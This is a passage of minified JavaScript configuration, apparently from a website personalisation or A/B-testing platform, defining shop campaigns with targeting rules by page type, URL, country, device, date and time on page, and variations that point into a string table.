19235177,includeUrlParams:!1,selectParameter:t[215],selectMethod:"contains"},{id:20466420,audDisjCondId:19235177,includeUrlParams:!1,selectParameter:"A15835",selectMethod:"contains"},{id:20466421,audDisjCondId:19235177,includeUrlParams:!1,selectParameter:t[216],selectMethod:"contains"},{id:20466422,audDisjCondId:19235177,includeUrlParams:!1,selectParameter:t[217],selectMethod:"contains"},{id:20466423,audDisjCondId:19235177,includeUrlParams:!1,selectParameter:t[218],selectMethod:"contains"},{id:20521888,audDisjCondId:19235177,includeUrlParams:!1,selectParameter:t[219],selectMethod:"contains"},{id:20521889,audDisjCondId:19235177,includeUrlParams:!1,selectParameter:t[220],selectMethod:"contains"},{id:20521890,audDisjCondId:19235177,includeUrlParams:!1,selectParameter:t[221],selectMethod:"contains"},{id:20521891,audDisjCondId:19235177,includeUrlParams:!1,selectParameter:t[222],selectMethod:"contains"},{id:20521892,audDisjCondId:19235177,includeUrlParams:!1,selectParameter:t[223],selectMethod:"contains"}]},{ttw:0,condType:t[2],conds:[{id:20484112,audDisjCondId:19250923,includeUrlParams:!1,selectParameter:"/p/",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20521887,audDisjCondId:19286348,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2942041,experiment:1950258,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[4],objectType:5,status:"ACTIVE",variations:{105456910:{cssCode:t[224],htmlCode:"",jsCode:"",name:t[21],params:t[8],resources:t[61],renderType:"html"}},width:150},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[208],subType:"action",placements:[]},1437407:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[226],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21110852,audDisjCondId:19818295,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21110852,audDisjCondId:19818295,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[2],conds:[{id:20700842,audDisjCondId:19449610,includeUrlParams:!1,selectParameter:"/bag",selectMethod:t[19]}]},{ttw:3e3,condType:"_Date",conds:[{id:21110856,audDisjCondId:19818299,includeUrlParams:!1,parameter:0,selectParameter:"1769706540",selectParameter2:"1769706540",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21110855,audDisjCondId:19818298,includeUrlParams:!0,selectParameter:"1437407",selectParameter2:"1437407",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21110852,audDisjCondId:19818295,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2984321,experiment:1963677,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[4],objectType:5,status:"DRAFT",variations:{105572054:{cssCode:t[227],htmlCode:"",jsCode:t[228],name:t[21],params:t[8],resources:t[61],renderType:"html"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[225],subType:"action",placements:[]},1444776:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[230],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20913707,audDisjCondId:19640280,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20913707,audDisjCondId:19640280,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:20913547,audDisjCondId:19640126,includeUrlParams:!0,selectParameter:"SA",selectMethod:"equals"}]},{ttw:0,condType:t[2],conds:[{id:20913548,audDisjCondId:19640127,includeUrlParams:!1,selectParameter:t[231],selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20913707,audDisjCondId:19640280,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:3019303,experiment:1977534,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[232],objectType:5,status:"ACTIVE",variations:{105679449:{cssCode:"ddd",htmlCode:"",jsCode:t[234],name:t[233],params:t[8],resources:t[61],renderType:"html"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[229],subType:"action",placements:[]},1448800:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[54],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[55],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20989655,audDisjCondId:19708177,includeUrlParams:!0,selectParameter:t[55],selectMethod:t[56]}]},{ttw:0,condType:"_PageType",conds:[{id:20989656,audDisjCondId:19708178,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20989655,audDisjCondId:19708177,includeUrlParams:!0,selectParameter:t[55],selectMethod:t[56]}]},{ttw:0,condType:"_PageType",conds:[{id:20989656,audDisjCondId:19708178,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageType",conds:[{id:20989657,audDisjCondId:19708179,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20989655,audDisjCondId:19708177,includeUrlParams:!0,selectParameter:t[55],selectMethod:t[56]}]},{ttw:0,condType:"_PageType",conds:[{id:20989656,audDisjCondId:19708178,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]}],smartObject:{id:3032885,experiment:1983502,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[4],objectType:0,status:"ACTIVE",variations:{105722167:{cssCode:t[58],htmlCode:t[57],jsCode:t[59],name:t[21],params:t[60],resources:t[61],renderType:"html"},105722168:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[25],params:"",resources:"%7B%7D",renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[54],subType:"tag",placements:[]},1448830:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!1,ignoreHooks:!1,displayName:t[62],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[63],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:0,condType:t[2],conds:[{id:20994176,audDisjCondId:19711940,includeUrlParams:!0,selectParameter:t[64],selectMethod:"equals"}]},{ttw:3e3,condType:"_Date",conds:[{id:21009365,audDisjCondId:19725485,includeUrlParams:!1,parameter:0,selectParameter:"1768813980",selectParameter2:"1768813980",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21009364,audDisjCondId:19725484,includeUrlParams:!0,selectParameter:"1448830",selectParameter2:"1448830",selectMethod:"contains"}]}],smartObject:{id:3032981,experiment:1983534,experimentMode:"automatic",gaControlGroupMethod:"no_action",height:150,name:t[4],objectType:0,status:"DRAFT",variations:{105722412:{cssCode:t[66],htmlCode:t[65],jsCode:t[67],name:t[21],params:t[68],resources:t[61],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[62],subType:"tag",placements:[]},1448872:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[236],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21086480,audDisjCondId:19795840,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21086480,audDisjCondId:19795840,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[2],conds:[{id:20990809,audDisjCondId:19709196,includeUrlParams:!1,selectParameter:t[148],selectMethod:"contains"}]},{ttw:3e3,condType:t[20],conds:[{id:20990807,audDisjCondId:19709194,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:3e3,condType:t[237],conds:[{id:20990808,audDisjCondId:19709195,includeUrlParams:!0,parameter:1948389,selectParameter:"",hitCountMethod:"<",hitCount:1}]},{ttw:0,condType:"_PageEvent",conds:[{id:21086480,audDisjCondId:19795840,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:3033135,experiment:1983589,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"MOBILE",objectType:5,status:"ACTIVE",variations:{105722790:{cssCode:t[238],htmlCode:"",jsCode:t[239],name:t[21],params:t[8],resources:t[61],renderType:"html"},105722791:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[25],params:"",resources:"%7B%7D",renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:t[2],conds:[{id:20990830,audDisjCondId:19709217,includeUrlParams:!1,selectParameter:t[148],selectMethod:"contains"}]},{ttw:3e3,condType:t[20],conds:[{id:20990828,audDisjCondId:19709215,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"equals"}]},{ttw:3e3,condType:t[237],conds:[{id:20990829,audDisjCondId:19709216,includeUrlParams:!0,parameter:1948389,selectParameter:"",hitCountMethod:"<",hitCount:1}]},{ttw:0,condType:"_PageEvent",conds:[{id:21086480,audDisjCondId:19795840,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:3033147,experiment:1983596,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"DESKTOP",objectType:5,status:"ACTIVE",variations:{105722815:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[25],params:"",resources:"%7B%7D",renderType:"html"},105722898:{cssCode:t[241],htmlCode:"",jsCode:t[242],name:t[240],params:t[8],resources:t[61],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[235],subType:"action",placements:[]},1449711:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[70],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:".header",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageType",conds:[{id:21005121,audDisjCondId:19721588,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:21005121,audDisjCondId:19721588,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Date",conds:[{id:21005123,audDisjCondId:19721590,includeUrlParams:!0,parameter:0,selectParameter:"1767603660",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:21005122,audDisjCondId:19721589,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:21005121,audDisjCondId:19721588,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:3036182,experiment:1984807,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[4],objectType:0,status:"ACTIVE",variations:{105734989:{cssCode:"",htmlCode:t[71],jsCode:t[72],name:t[21],params:t[73],resources:t[61],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[69],subType:"tag",placements:[]},1450100:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[244],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21012973,audDisjCondId:19728566,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21012973,audDisjCondId:19728566,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageType",conds:[{id:21011071,audDisjCondId:19726846,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21012973,audDisjCondId:19728566,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:3037037,experiment:1985355,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[245],objectType:5,status:"ACTIVE",variations:{105740436:{cssCode:"",htmlCode:"",jsCode:t[247],name:t[246],params:t[8],resources:t[61],renderType:"html"}},width:150,dependencies:{context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[243],subType:"action",placements:[]},1450357:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[249],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21134891,audDisjCondId:19838796,includeUrlParams:!0,selectParameter:"footer",selectMethod:t[56]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21134891,audDisjCondId:19838796,includeUrlParams:!0,selectParameter:"footer",selectMethod:t[56]}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[2],conds:[{id:21018791,audDisjCondId:19733285,includeUrlParams:!1,selectParameter:"/bag",selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:21134895,audDisjCondId:19838800,includeUrlParams:!1,parameter:0,selectParameter:"1770057780",selectParameter2:"1770057780",selectMethod:"before"}]},{ttw:0,condType:"_Evaluator",conds:[{id:21047458,audDisjCondId:19759167,includeUrlParams:!0,parameter:10843,selectParameter:"1",selectMethod:"ge",jsCode:t[77]}]},{ttw:0,condType:"_Preview",conds:[{id:21134894,audDisjCondId:19838799,includeUrlParams:!0,selectParameter:"1450357",selectParameter2:"1450357",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21134891,audDisjCondId:19838796,includeUrlParams:!0,selectParameter:"footer",selectMethod:t[56]}]}],smartObject:{id:3038572,experiment:1985822,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[4],objectType:5,status:"DRAFT",variations:{105745661:{cssCode:t[250],htmlCode:"",jsCode:t[251],name:t[21],params:t[8],resources:t[61],renderType:"html"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[248],subType:"action",placements:[]},1450464:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[279],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[280],inIframe:!1,repeats:200,delay:50,pageContext:"product",conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21117602,audDisjCondId:19824348,includeUrlParams:!0,selectParameter:t[281],selectMethod:t[56]}]},{ttw:0,condType:"_PageType",conds:[{id:1868889653,audDisjCondId:5666140285,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21117602,audDisjCondId:19824348,includeUrlParams:!0,selectParameter:t[281],selectMethod:t[56]}]},{ttw:0,condType:"_PageType",conds:[{id:1868889653,audDisjCondId:5666140285,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[2],conds:[{id:21116962,audDisjCondId:19823745,includeUrlParams:!1,selectParameter:"gift-box",selectMethod:t[19]}]},{ttw:3e3,condType:t[20],conds:[{id:21116961,audDisjCondId:19823744,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"equals"}]},{ttw:3e3,condType:t[282],conds:[{id:21116963,audDisjCondId:19823746,includeUrlParams:!0,selectParameter:t[283],selectMethod:"contains"}]},{ttw:3e3,condType:t[282],conds:[{id:21116964,audDisjCondId:19823747,includeUrlParams:!0,selectParameter:t[284],selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21117602,audDisjCondId:19824348,includeUrlParams:!0,selectParameter:t[281],selectMethod:t[56]}]}],smartObject:{id:3058446,experiment:1992674,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[285],objectType:0,status:"ACTIVE",variations:{105808313:{cssCode:t[288],htmlCode:t[287],jsCode:t[289],name:t[286],params:t[290],resources:t[9],renderType:"rcom"},105808315:{cssCode:t[292],htmlCode:t[287],jsCode:t[293],name:t[291],params:t[294],resources:t[9],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0,context:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:t[295],conds:[{id:21090481,audDisjCondId:19799439,includeUrlParams:!0,selectParameter:t[296],selectMethod:"not_equals"}]},{ttw:0,condType:t[295],conds:[{id:21090482,audDisjCondId:19799440,includeUrlParams:!0,selectParameter:"|bed-linen",selectMethod:"not_equals"}]},{ttw:0,condType:t[2],conds:[{id:21090494,audDisjCondId:19799452,includeUrlParams:!1,selectParameter:"gift-box",selectMethod:t[19]}]},{ttw:3e3,condType:"_Date",conds:[{id:21117606,audDisjCondId:19824352,includeUrlParams:!1,parameter:0,selectParameter:"1769782260",selectParameter2:"1769782260",selectMethod:"before"}]},{ttw:3e3,condType:t[20],conds:[{id:21023719,audDisjCondId:19737733,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21117605,audDisjCondId:19824351,includeUrlParams:!0,selectParameter:"1450464",selectParameter2:"1450464",selectMethod:"contains"}]},{ttw:3e3,condType:t[282],conds:[{id:21023720,audDisjCondId:19737734,includeUrlParams:!0,selectParameter:t[283],selectMethod:"contains"}]},{ttw:3e3,condType:t[282],conds:[{id:21087406,audDisjCondId:19796655,includeUrlParams:!0,selectParameter:t[284],selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21117602,audDisjCondId:19824348,includeUrlParams:!0,selectParameter:t[281],selectMethod:t[56]}]}],smartObject:{id:3039570,experiment:1986202,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[297],objectType:0,status:"DRAFT",variations:{105750395:{cssCode:t[288],htmlCode:t[287],jsCode:t[298],name:t[286],params:t[290],resources:t[9],renderType:"rcom"},105750397:{cssCode:t[292],htmlCode:t[287],jsCode:t[299],name:t[291],params:t[294],resources:t[9],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0,context:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[278],subType:"tag",placements:[]},1451829:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[253],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21082104,audDisjCondId:19791804,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21082104,audDisjCondId:19791804,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[2],conds:[{id:21082107,audDisjCondId:19791807,includeUrlParams:!1,selectParameter:t[148],selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21082104,audDisjCondId:19791804,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:3050240,experiment:1990088,experimentMode:"manual",frequency:7200,gaControlGroupMethod:"no_action",height:150,name:t[254],objectType:5,status:"ACTIVE",variations:{105782939:{cssCode:"",htmlCode:"",jsCode:t[255],name:t[21],params:t[8],resources:t[61],renderType:"html"}},width:150},touchPointRules:{},ttw:0,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:t[2],conds:[{id:21053298,audDisjCondId:19764470,includeUrlParams:!1,selectParameter:t[148],selectMethod:"equals"}]},{ttw:3e3,condType:"_Date",conds:[{id:21082109,audDisjCondId:19791809,includeUrlParams:!1,parameter:0,selectParameter:"1769505600",selectParameter2:"1769505600",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21082108,audDisjCondId:19791808,includeUrlParams:!0,selectParameter:"1451829",selectParameter2:"1451829",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21082104,audDisjCondId:19791804,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:3045346,experiment:1988223,experimentMode:"manual",frequency:7200,gaControlGroupMethod:"no_action",height:150,name:t[256],objectType:5,status:"DRAFT",variations:{105767476:{cssCode:"",htmlCode:"",jsCode:t[255],name:t[21],params:t[8],resources:t[61],renderType:"html"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[252],subType:"action",placements:[]},1452449:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[257],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21061973,audDisjCondId:19772545,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21061973,audDisjCondId:19772545,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[2],conds:[{id:21061271,audDisjCondId:19771903,includeUrlParams:!1,selectParameter:t[148],selectMethod:"equals"}]},{ttw:3e3,condType:"_Date",conds:[{id:21061977,audDisjCondId:19772549,includeUrlParams:!1,parameter:0,selectParameter:"1769417220",selectParameter2:"1769417220",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21061976,audDisjCondId:19772548,includeUrlParams:!0,selectParameter:"1452449",selectParameter2:"1452449",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21061973,audDisjCondId:19772545,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:3047034,experiment:1989004,experimentMode:"manual",frequency:7200,gaControlGroupMethod:"no_action",height:150,name:t[4],objectType:5,status:"DRAFT",variations:{105772664:{cssCode:"",htmlCode:"",jsCode:t[255],name:t[21],params:t[8],resources:t[61],renderType:"html"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[257],subType:"action",placements:[]},1452668:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[259],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21108743,audDisjCondId:19816387,includeUrlParams:!0,selectParameter:t[260],selectMethod:t[56]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],